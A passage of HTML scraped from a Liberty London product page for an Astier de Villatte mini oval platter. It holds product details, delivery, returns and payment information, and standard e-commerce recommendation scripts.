<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R242861006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R242861006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>454</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-R242861006.html" title="Share Sobre Mini Oval Platter on Facebook" data-share="facebook" aria-label="Share Sobre Mini Oval Platter on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-R242861006.html&text=Sobre Mini Oval Platter" data-share="twitter" title="Share a link to Sobre Mini Oval Platter on Twitter" aria-label="Share a link to Sobre Mini Oval Platter on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-R242861006.html&description=Sobre%20Mini%20Oval%20Platter&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000607058-R242861006-1%3F%24large%24" title="Create a Pinterest Pin for Sobre Mini Oval Platter" aria-label="Create a Pinterest Pin for Sobre Mini Oval Platter" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Sobre Mini Oval Platter" aria-label="Copy a link to Sobre Mini Oval Platter">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/sobre-mini-oval-platter-R242861006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Sobre Mini Oval Platter has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>Mini oval platter</li>
<li>Decorative rim</li>
<li>Handmade by master artisans in the brand's Parisian studio</li>
<li>Engraved with the brand's signature and initials of master artisan</li>
<li>Clay sourced from quarries in the Paris basin</li>
<li>Hand wash recommended</li>
<li>Use dishwasher tablets free from phosphates</li>
<li>Not suitable for microwaves or traditional ovens</li>
<li>Made in Paris</li>
</ul>
	
<h5><span>COMPOSITION & SIZE</span></h5>

 <p>90% Parisian Black Clay; 10% White Enamel<br/>
W: 22cm, H: 3cm, Dia: 15cm</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>The Sobre <em>oval platter</em> from Astier de Villatte is a testament to the Parisian brand’s spiritual ethos and fascination with folk art and abandoned objects.</p>

<p>Votary of pre-industrial fabrication, Astier de Villatte is celebrated for being the one and only studio in Paris to hold and harbour the traditions of artisanal ceramic production. Restoring the ancestral systems of moulding and stamping, the Sobre oval platter is made using handcrafting techniques from the Middle Ages which involve moulding a handmade sheet of clay, double firing the ‘biscuit’ piece and glazing the product in white enamel – a lengthy process that involves a drying time of up to one month. Characterised by its decorative rim and high-gloss finish, the platter is engraved with the brand’s signature crest – depicting an interlacing A & V – alongside the initials of one of the 40 master artisans who created it. Each handmade piece tells a beautiful story, it romances and imparts a sense of nostalgia into its owner. Arrange with other serveware in the collection to breathe an air of authenticity into your table setting.</p> 

<p>Artisanal production gives each ceramic object a unique aspect, meaning products may slightly vary.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Astier de Villatte
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Astier de Villatte is a Parisian-based artisanal workshop that has been honing their craft since their founding in 1996. An utterly unique and unmistakably French homeware brand, it has been praised for its milky white ceramics, scented candles and distinctive incense. It is the one and only major studio to preserve and modernise the art of stamping, alongside age-old, French manufacturing traditions. Cherished in homes across the globe, Astier de Villatte’s exquisite and meticulous crafting techniques set the brand apart from its competitors. Discover durable ceramics and the studio’s distinctive scent collection, described as an olfactory world tour.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057865302409</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000607058');
var contextSecondaryAUID = decodeHtml('R242861006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
